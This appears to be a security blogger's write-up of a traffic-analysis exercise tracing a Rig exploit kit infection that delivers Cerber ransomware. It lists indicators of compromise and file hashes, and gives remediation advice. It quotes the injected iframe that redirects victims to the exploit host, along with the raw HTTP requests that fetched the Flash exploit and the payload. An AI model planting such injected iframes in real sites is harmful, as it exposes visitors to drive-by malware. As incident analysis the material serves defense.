So it has been a while since I have updated the blog. The joys of trying to study for the SANS GCIA while also working and trying to squeeze in some time for the family as well. So I thought that I would pick up on the latest exercise that Brad published (granted it was from last month). As usual, the artifacts found in this investigation can be found in my Github repo located here. Once I have taken the test (and hopefully passed it), I can get back to writing more stuff and trying to figure out how the scripts work. But till then…
About the Investigation
=======================
– Date and time range of the traffic you’re reviewing.
> First packet: 2016-10-14 22:41:45 / Last packet: 2016-10-14 23:19:51 / Elapsed: 00:38:05
– Date and time of infection.
> 2016-10-14 22:14:42
– IP address, MAC address
> 10.14.106.192 / 00:05:31:c2:6f:b2 /
– Description of the activity (what happened, if the host became infected, any details, etc.).
> From what I saw in the PCAP, the user went to a site that was compromised via a script injection. This site directed the user to another site which used a Flash exploit to install a malicious binary on the system. Once the binary was executed on the system, the user was then prompted with the “Cerber Decryptor” HTML page. The type of exploit kit (EK) used here was a Rig exploit kit leading to a Cerber infection.
– A conclusion with recommendations for any follow-up actions.
> The system should be removed from the network and a backup of the user’s data should be made in case someone is able to reverse engineer the Cerber encryption so the files can be recovered. Once that has been done, a rekick of the system to make sure the infection is contained. I would also suggest blocking the IP addresses and/or the domains associated with this infection to help reduce the attack service. I would also talk to the IT team to find out what patches are rolled out and how often they are rolled out to help prevent exploits being used against user’s systems.
– Indicators of Compromise (IP, FQDN, etc…)
===========================================
> 50.56.223.21 / unwrappedphotos.com
> 109.234.36.251 / rew.kaghaan.com
> 107.161.95.138 / ffoqr3ug7m726zou.le2brr.bid
> 148.251.6.214 / btc.blockr.io
> 173.254.231.111 / ffoqr3ug7m726zou.19jmfr.top
> 31.184.23x.x range (DST port: 6892)
Hash Information of Artifacts
=============================
File name: rew.kaghaan.com-flash.swf
Size: 49KB
MD5 hash: 9d8a1f948a043dd7ee7b64154986513e
Virustotal: http://virustotal.com/en/file/b95fa5beddf64653bf88456ed521a0b7226d4fb4f5e8983b85ca5d03d8621be5/analysis/
File name: flash-exploit-binary.exe
Size: 479KB
MD5 hash: 85f22cabd66f365a864b6e04cda85fa0
Virustotal: NA
Notes From The Investigation
=============================
Based on the PCAP, the user went to Google and looked up the site called “unwrappedphotos.com.” Unfortunately, the site (known as the gate) had been compromised with an injected iframe script as shown below:
<[i]frame src="hxxp://rew.KAGHAAN.COM/?xHiMdbKYJBrMDIQ=l3SKfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffY1wRq5TAF-M8jgnzmbJFJc4jw0DT72FZmOMaBF9G4xgY0Q" width="267" height="267"></iframe>
From here the client system does a GET request to the actual malicious site which then downloads a malicious Flash file which then downloads the encrypted malicious binary.
GET /?xHiMdbKYJBrMDIQ=l3SKfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffY1wRq5TAF-M8jgnzmbJFJc4jw0DT72FZmOMaBF9G4xgY0Q HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: http://unwrappedphotos.com/ Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: rew.kaghaan.com Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Fri, 14 Oct 2016 22:14:45 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 18840 Connection: keep-alive Vary: Accept-Encoding Content-Encoding: gzip .................68
GET /index.php?xHiMdbKYJBrMDIQ=l3SMfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffY1wRq5TAF-M8jgnzmbJFJc4jw0DT72FZmOMaBF9G4xgY36TIHLOL-AFiXwE4UgfbbNlwsxaBWiTiJGQ23OWwGTF9merP_bo HTTP/1.1 Accept: */* Referer: http://rew.kaghaan.com/?xHiMdbKYJBrMDIQ=l3SKfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffY1wRq5TAF-M8jgnzmbJFJc4jw0DT72FZmOMaBF9G4xgY0Q Accept-Language: en-US User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate Host: rew.kaghaan.com Connection: Keep-Alive HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Fri, 14 Oct 2016 22:14:46 GMT Content-Type: application/x-shockwave-flash Content-Length: 50368 Connection: keep-alive CWS n...x.\...0...9....m..m..m..m..m
GET /index.php?xHiMdbKYJBrMDIQ=l3SMfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffY1wRq5TAF-M8jgnzmbJFJc4jw0DT72FZmOMaBF9G4xgY36TIHLOL-AFiXwE4Ugfbct4lsxaBWiTiJGQ23OWwGTFyn-3O9vw5 HTTP/1.1 Connection: Keep-Alive Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; rv:11.0) like Gecko Host: rew.kaghaan.com HTTP/1.1 200 OK Server: nginx/1.6.2 Date: Fri, 14 Oct 2016 22:14:53 GMT Content-Type: application/x-msdownload Content-Length: 490175 Connection: keep-alive Accept-Ranges: bytes =|i~C ........8..vY3..

Once the binary had been downloaded and executed, I then started seeing one of the classic signs of a Cerber infection – UDP traffic to a range of IP addresses (in this case 31.184.234.x – 31.184.235.x) to port 6892 as shown below:

We can then see the calls to the site “ffoqr3ug7m726zou.le2brr.bid,” “btc.blockr.io,” and “ffoqr3ug7m726zou.19jmfr.top” which all relate to the creation of the Cerber Decryptor HTML page which is what alerted the user that his files were encrypted.